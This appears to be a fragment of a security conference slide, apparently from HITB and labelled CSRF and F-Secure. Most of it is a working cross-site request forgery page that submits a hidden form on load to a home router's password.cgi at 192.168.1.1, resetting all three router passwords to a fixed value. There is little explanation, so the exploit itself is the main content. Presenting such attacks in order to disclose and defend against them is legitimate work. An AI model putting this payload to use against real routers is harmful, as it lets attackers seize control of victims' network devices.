 HITB
<body onLoad=javascript:document.form.submit()>
<form action="http://192.168.1.1/password.cgi";
method="POST" name="form">
<input type="hidden" name="sptPassword" value="cg4ng3dn5">
<input type="hidden" name="usrPassword" value="cg4ng3dn5">
<input type="hidden" name="sysPassword" value="cg4ng3dn5">
</form>
</body>
CSRF
F-Secure.